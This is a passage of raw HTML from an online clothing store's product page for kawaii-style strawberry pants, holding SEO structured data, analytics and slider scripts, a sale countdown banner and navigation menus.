    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://cosmiquestudio.com/#WebSite","@type":"WebSite"},"publisher":{"@id":"https://cosmiquestudio.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://cosmiquestudio.com/all-categories/","name":"All Categories" },{"@type":"ListItem","position":2,"item":"https://cosmiquestudio.com/home-page/","name":"Home Page" },{"@type":"ListItem","position":3,"name":"Kawaii Style Strawberry Pants\r" }] },"@id":"https://cosmiquestudio.com/kawaii-style-strawberry-pants/#WebPage","url":"https://cosmiquestudio.com/kawaii-style-strawberry-pants/","name":"Kawaii Style Strawberry Pants\r","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1075/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.jpg?c=1" },"@type":"ItemPage" },{"url":"https://cosmiquestudio.com/","name":"Cosmique Studio","@type":"Organization","@id":"https://cosmiquestudio.com/#Business"},{"@id":"https://cosmiquestudio.com/#WebSite","url":"https://cosmiquestudio.com/","name":"Cosmique Studio","alternateName":"CSMQ","publisher":{"@id":"https://cosmiquestudio.com/#Business"},"@type":"WebSite"}] }</script>
                                
<script data-cfasync="false" id="wsa-rich-snippets-javascript">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-21T06:04:00+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://cosmiquestudio.com/kawaii-style-strawberry-pants/","#Offer",'',null,[])});var wsa_removeMicrodata=true;var wsa_removeRemoveDynamicJsonLd=true;var wsa_productUrl="https://cosmiquestudio.com/kawaii-style-strawberry-pants/";var wsa_productId="1075";var wsa_productReviewCounts="both";var wsa_productReviewMinAggregateRating=0;var wsa_log=function(t){performance.mark(t);console.log(''+performance.now()+': '+t)};var wsa_headLog=function(t){var ds=document.getElementsByTagName('head')[0].dataset;ds.reviewLog=(ds.reviewLog||'')+' '+t;};"use strict";webSiteAdvantage.stampedFix=function(e){wsa_tryCatch("stamped",(function(){function processWidget(){wsa_tryCatch("stamped processWidget",(function(){var t="0",r=e.querySelector('.stamped-container meta[itemprop="reviewCount"]');r&&(t=r.getAttribute("content"));var a="0",i=e.querySelector('.stamped-container meta[itemprop="ratingValue"]');if(i&&(a=i.getAttribute("content")),(a=parseFloat(a))>0){var n={"@context":"https://schema.org","@id":window.wsa_productUrl+"#Product"+window.wsa_jsonLdIdPostfix};switch(n.aggregateRating={"@type":"AggregateRating",ratingValue:a},window.wsa_productReviewCounts){case"reviewCount":n.aggregateRating.reviewCount=t;break;case"ratingCount":n.aggregateRating.ratingCount=t;break;default:n.aggregateRating.reviewCount=t,n.aggregateRating.ratingCount=t}var o=e.querySelectorAll(".stamped-container .stamped-review");if(o.length>0){n.review=[];for(var s=0;s<o.length;s++){var d=o[s],g=d.getAttribute("data-rating");g||(g=d.querySelectorAll(".stamped-fa-star").length);var c="Anonymous",u=d.querySelector(".author");if(u&&u.textContent&&(c=u.textContent.trim().substring(0,99)),g){var p={"@type":"Review",author:{"@type":"Person",name:c},reviewRating:{"@type":"Rating",ratingValue:g}},m=d.querySelector(".stamped-review-header-title");m&&m.textContent&&(p.name=m.textContent);var v=d.querySelector(".stamped-review-content-body");v&&v.textContent&&(p.reviewBody=v.textContent),n.review.push(p);var w=d.querySelector(".created");if(w){var l=w.textContent.replace(/\//g,"-").trim();l.match("^[0-9]{4}-[0-9]{2}-[0-9]{2}$")&&(p.datePublished=l)}}}}if(!webSiteAdvantage.excludeProduct&&a>=window.wsa_productReviewMinAggregateRating){var y=e.createElement("script");y.type="application/ld+json",y.setAttribute("id","wsa-rich-snippets-jsonld-stampedio-product"+wsa_jsonLdIdPostfix.toLowerCase()),y.innerHTML=JSON.stringify(n),e.getElementsByTagName("head")[0].appendChild(y)}}if(wsa_removeMicrodata)for(var f=e.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),C=0;C<f.length;++C){var h=f[C];h.removeAttribute("itemprop"),h.removeAttribute("itemscope"),h.removeAttribute("itemtype"),h.removeAttribute("itemid"),h.removeAttribute("itemref")}}))}e.querySelector('.stamped-container meta[itemprop="reviewCount"]')?processWidget():e.addEventListener&&e.addEventListener("stamped:reviews:loaded",(function(e){processWidget()}))}))},window.addEventListener("load",(function(){webSiteAdvantage.stampedFix(document)}));webSiteAdvantage.richSnippetsApp=["c7qlm8a06j","cosmiquestudio.com",700,"c7qlm8a06j",""];webSiteAdvantage.bcReviews=false;window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
                                
<script id="wsa-rich-snippets-meta-tags"></script >
<meta property="og:availability" content="out of stock">
<meta property="product:availability" content="out of stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="54.5">
<meta property="product:price:currency" content="USD">
<meta property="product:retailer_item_id" content="1075">
<meta property="product:item_group_id" content="1075"><meta property="fb:app_id" content="1292095254630331">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@cosmiquestudio">
</script>
                                

<script>
  const slider = document.querySelector('.slider');
  const sliderInner = document.querySelector('.slider-inner');
  const prevBtn = document.querySelector('.prev');
  const nextBtn = document.querySelector('.next');

  let currentSlide = 0;

  prevBtn.addEventListener('click', function() {
    currentSlide--;
    if (currentSlide < 0) {
      currentSlide = sliderInner.children.length - 1;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });

  nextBtn.addEventListener('click', function() {
    currentSlide++;
    if (currentSlide >= sliderInner.children.length) {
      currentSlide = 0;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });
</script>
                                
<script id="wsa-rich-snippets-2-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.60716]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product">{"@context":"https://schema.org","@type":"Product","@id":"https://cosmiquestudio.com/kawaii-style-strawberry-pants/#Product","url":"https://cosmiquestudio.com/kawaii-style-strawberry-pants/","mainEntityOfPage":{"@id":"https://cosmiquestudio.com/kawaii-style-strawberry-pants/#WebPage"},"name":"Kawaii Style Strawberry Pants\r","image":["https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1075/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1075/7210/kawaii-style-strawberry-pants-cosmique-studio-2__08950.1643983716.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1075/7211/kawaii-style-strawberry-pants-cosmique-studio-3__59419.1643983717.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1075/7212/kawaii-style-strawberry-pants-cosmique-studio-4__22549.1643983717.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1075/7213/kawaii-style-strawberry-pants-cosmique-studio-5__46749.1643983718.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1075/7214/kawaii-style-strawberry-pants-cosmique-studio-6__96424.1643983718.jpg?c=1"],"additionalProperty":[{"@type":"PropertyValue","propertyID":"item_group_id","value":"1075"}],"inProductGroupWithID":"1075","mpn":"PN2022CS1062","category":["AESTHETICS/MAIN AESTHETICS/AESTHETIC CLOTHES","AESTHETICS/MAIN AESTHETICS/KAWAII AESTHETIC","BEST SELLER","All Product","NEW IN","BOTTOMS","WOMEN/BOTTOMS/PANTS","Home Page"],"brand":{"@type":"Brand","@id":"https://cosmiquestudio.com/#DefaultBrand","url":"https://cosmiquestudio.com","name":"Cosmique Studio"},"audience":{ "suggestedAge":{"@type": "QuantitativeValue","unitCode":"ANN"},"@type":"PeopleAudience"},"offers":[{"@type":"Offer","@id":"https://cosmiquestudio.com/kawaii-style-strawberry-pants/#Offer","url":"https://cosmiquestudio.com/kawaii-style-strawberry-pants/","offeredBy":{"@id":"https://cosmiquestudio.com/#Business"},"price":54.50,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","name":"price  with tax, unit price 54.5, min quantity 1  ","priceCurrency":"USD","price":54.50,"valueAddedTaxIncluded":"True"}],"availability":"OutOfStock","itemCondition":"NewCondition"}],"description":"Tiny details are what make a clothing item special, on the pockets, or on the sleeves. These Kawaii Style Strawberry Pants have tiny strawberries on, which makes the pants adorably stylish. Try to combine them with soft aesthetic shirts or baby tees!\nMaterial: CottonMaterial: PolyesterLength: Ankle-Length PantsStyle: Casual, Kawaii, AestheticFabric Type: SoftenerWaist Type: HighClosure Type: Elastic WaistDecoration: PocketsDecoration: PaintedDecoration: patchworkJeans Style: StraightFit Type: Loose\n\n\n&nbsp;"}</script>
                                

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002259601","timezone_offset":"3.0","timestamp":"2026-01-21T06:04:00.24368400Z","visit_id":"8f58812f-3e8d-4de6-b447-7685f98900c2","channel_id":1}');
})();
</script>
                                

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->
            </head>
    <body class="navigation-hover page-type-product theme-show-outstock-badge theme-header-sticky navigation-widgets header-countdown">
        <svg data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header is-sticky" role="banner" data-stickymenu>
    <div class="mobile-menu-background"></div>

  <div class="header-main">
            <div id="headerCounter" data-end-date="01/25/2026 17:00:00">
            <div class="container">
             <div class="counter-title">
    <span><b><font color="#FFFFFF">★ END OF SEASON SALE! ★ &nbsp;</font></b></span> 
    <span><b><font color="#FFFFFF">25% OFF W/CODE: </font></b>
        <span style="background-color: #dd0081; color: #fffff; padding: 2px 5px; border-radius: 3px;">SALE2026</span>
    </span>  
</div>

                <div class="counter-body">
                    <div class="counter">
                        <div class="days"><div class="number">00</div> <div class="string">DAYS</div></div>
                        <div class="hours"><div class="number">00</div> <div class="string">HOURS</div></div>
                        <div class="minutes"><div class="number">00</div> <div class="string">MINUTES</div></div>
                        <div class="seconds"><div class="number">00</div> <div class="string">SECONDS</div></div>
                    </div>
                    <a class="shop-now" href="/new-arrivals/">
                        SHOP NOW
                    </a>
                </div>
            </div>
        </div>
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://cosmiquestudio.com/">
            <svg  alt="Cosmique Studio - Aesthetic Clothing" title="Cosmique Studio - Aesthetic Clothing" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="250" zoomAndPan="magnify" viewBox="0 0 187.5 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(2.796469, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -16.875 L 7.890625 -14.953125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -6.890625 L 11.703125 -8.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(15.862043, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(28.927618, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.993192, 25.764908)"><g><path d="M 11.671875 0 L 7.96875 0 L 7.96875 -19.328125 L 5.171875 -19.328125 L 5.171875 0 L 1.390625 0 L 1.390625 -19.859375 C 1.390625 -20.859375 1.65625 -21.628906 2.1875 -22.171875 C 2.726562 -22.722656 3.476562 -23 4.4375 -23 L 7.625 -23 C 8.3125 -23 8.847656 -22.804688 9.234375 -22.421875 C 9.617188 -22.035156 9.8125 -21.488281 9.8125 -20.78125 C 9.8125 -21.5 10 -22.046875 10.375 -22.421875 C 10.75 -22.804688 11.28125 -23 11.96875 -23 L 15.15625 -23 C 16.113281 -23 16.863281 -22.722656 17.40625 -22.171875 C 17.957031 -21.628906 18.234375 -20.859375 18.234375 -19.859375 L 18.234375 0 L 14.421875 0 L 14.421875 -19.328125 L 11.671875 -19.328125 Z M 11.671875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.583459, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(68.156722, 25.764908)"><g><path d="M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 6.203125 -3.640625 L 5.46875 -5 L 7.890625 -6.265625 Z M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.769531 11.675781 -2.4375 11.625 -2.15625 C 11.570312 -1.882812 11.5 -1.691406 11.40625 -1.578125 L 12.34375 0.265625 L 9.046875 1.953125 L 8.0625 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.222296, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.352632, 25.764908)"><g><path d="M 10.5 0 L 1.390625 0 L 1.390625 -23 L 10.5 -23 L 10.5 -19.328125 L 5.171875 -19.328125 L 5.171875 -13.390625 L 10.5 -16.078125 L 10.5 -11.96875 L 5.171875 -9.25 L 5.171875 -3.671875 L 10.5 -3.671875 Z M 10.5 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.799176, 25.764908)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.088611, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(127.154185, 25.764908)"><g><path d="M 3.953125 0 L 3.953125 -19.328125 L 0.234375 -19.328125 L 0.234375 -23 L 11.453125 -23 L 11.453125 -19.328125 L 7.71875 -19.328125 L 7.71875 0 Z M 3.953125 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(138.827394, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(151.957729, 25.764908)"><g><path d="M 8.65625 -23 C 9.625 -23 10.378906 -22.722656 10.921875 -22.171875 C 11.460938 -21.628906 11.734375 -20.859375 11.734375 -19.859375 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 1.390625 0 L 1.390625 -23 Z M 7.96875 -19.359375 L 5.171875 -19.359375 L 5.171875 -3.640625 L 7.96875 -3.640625 Z M 7.96875 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(165.055684, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.628947, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g></svg>
            
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading">
                    <a class="navUser-action navUser-action--quickSearch mobile" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <i class="navUser-item-icon"><svg><use xlink:href="#icon-search"></use></svg></i>
                        <span class="navUser-item-searchLabel">Search</span>
                    </a>
                </p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://cosmiquestudio.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/new-in/">NEW IN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" data-collapsible="navPages-131"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-131" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_131_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_132_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://cosmiquestudio.com/aesthetic/"
                        data-collapsible="navPages-132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAIN AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://cosmiquestudio.com/aesthetic-clothes/">AESTHETIC CLOTHES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/y2k-aesthetic-clothes/">Y2K AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/indie-aesthetic-clothes/">INDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kawaii-clothes/">KAWAII AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/baddie-aesthetic-clothes/">BADDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vsco-aesthetic-clothes/">VSCO AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/80s-90s-aesthetic-clothes/">80S &amp; 90S AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vintage-aesthetic-clothes/">VINTAGE AESTHETIC</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_132_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_134_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/sub-culture/"
                        data-collapsible="navPages-134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SUB-CULTURE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dark-academia-aesthetic-clothes/">DARK ACADEMIA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/coquette-aesthetic-clothes/">COQUETTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-boy-aesthetic/">SOFT BOY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/wednesday-clothes/">WEDNESDAY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-girl-clothes/">SOFT GIRL</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/korean-clothes/">KOREAN</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/art-hoe-clothes/">ART HOE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_133_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/grunge/"
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ALT AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grunge-aesthetic-clothes/">GRUNGE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/e-girl-clothes/">E-GIRL AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pastel-goth-clothing/">PASTEL GOTH</a>
